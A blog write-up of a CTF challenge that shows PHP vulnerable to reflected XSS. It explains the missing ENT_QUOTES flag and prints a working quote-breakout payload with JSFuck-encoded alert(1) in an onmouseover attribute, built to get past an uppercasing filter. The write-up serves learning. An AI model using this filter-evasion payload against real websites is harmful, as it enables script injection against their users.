|

The following CTF can be found at: Contextis XSS Breakout. I did not create this CTF. The following PHP code is vulnerable to Non-Persistent Cross-Site Scripting. Can you describe a way to exploit it and what your attack vector would be? <?php $NAME=$_GET['name']; $NAMESAN=strtoupper(htmlspecialchars($NAME)); echo "<HTML><body>"; echo '<form action="">'; echo "First name: <input type='text' name='name' value='".$NAMESAN."'><br>"; echo "<input type='submit' value='Submit form'></form>"; echo "</HTML></body>"; ?> To begin, the first thing we should do is analyze the code, now I am not a PHP developer, but my background knowledge of programming tells me that this script includes an input method, because it is asking for a value. So this tells me that the exploit will probably have to do with something related to the filter of the input, more than likely with the line: strtoupper(htmlspechars($NAME)). After doing some research, I find out that, whenever using htmlspechars(), it should encode HTML-significant characters, but in this function it does not contain the ENT_QUOTES flag, which will encode single or double quotes, so we should be able to exploit it, if done correctly. Personally, I find the best way to exploit code is to see what it does visually. So for starters, we should create a mock server on our Kali Linux machine and run the script, that way we can test our theory. To create a mock server in Kali is fairly easy, as long as you have PHP 5.5 or newer. For starters, you should begin by creating the directory public_html in the root directory, create a file inside of the newly created directory called ctf.php, paste the code into the file, then run the command: php -S localhost:8000. Then go to your web browser, type in the url: http://localhost:8000/ctf.php. From here, the following should display. The next major thing to realize is the strtoupper() method, now this causes trouble because the script we would normally run to test a XSS injection is: <script>alert(1)</script>, however after the input is placed through this method it caplizatlizes alert(1), making it invalid.

Therefore, we need a way to convert Javascript code to where it does not matter on capitalization and symbols such as <,>, or / are not used. Now at first I tried to use hexadecimal and decided to use a mouse event, because they work whenever capitalized. I then converted the text: alert(1) to ' onmouseover='%61%2b%6c%2b%65%2b%72%2b%74%2b%28%2b%31%2b%29, but this did not work. So I thought that I must be missing something, and while researching I discovered JSFuck, which only uses six different characters! So I tried JSFuck by only converting alert(1) to: ' onmouseover='[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])() And in a complete surprise, it works, all you have to do is move your mouse across the input box!
1 Comment
|
Hope you have enjoyed your stay! Come back again!
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©